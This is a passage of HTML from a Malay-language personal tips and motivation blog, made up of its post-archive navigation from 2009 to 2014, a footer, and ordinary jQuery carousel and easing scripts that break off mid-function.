<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2012/02/malas-balik-kampung-sebab.html'>Malas Balik Kampung, Sebab...</a></li>
<li><a href='https://www.padinrose.com/2012/02/mentaliti-prasangka.html'>Mentaliti Prasangka</a></li>
<li><a href='https://www.padinrose.com/2012/02/sabar-mengawalnya.html'>Sabar Mengawalnya</a></li>
<li><a href='https://www.padinrose.com/2012/02/melukis-mata.html'>Melukis Mata</a></li>
<li><a href='https://www.padinrose.com/2012/02/ukur-baju-di-badan-sendiri.html'>Ukur Baju Di Badan Sendiri</a></li>
<li><a href='https://www.padinrose.com/2012/02/cinta-membutakan.html'>Cinta Membutakan?</a></li>
<li><a href='https://www.padinrose.com/2012/02/paling-jauh.html'>Paling Jauh</a></li>
<li><a href='https://www.padinrose.com/2012/02/ponteng-kuliah.html'>Ponteng Kuliah</a></li>
<li><a href='https://www.padinrose.com/2012/02/aura-yang-hilang.html'>Aura Yang Hilang</a></li>
<li><a href='https://www.padinrose.com/2012/02/gurau-senda.html'>Gurau Senda</a></li>
<li><a href='https://www.padinrose.com/2012/02/meja-peribadi.html'>Meja Peribadi</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return 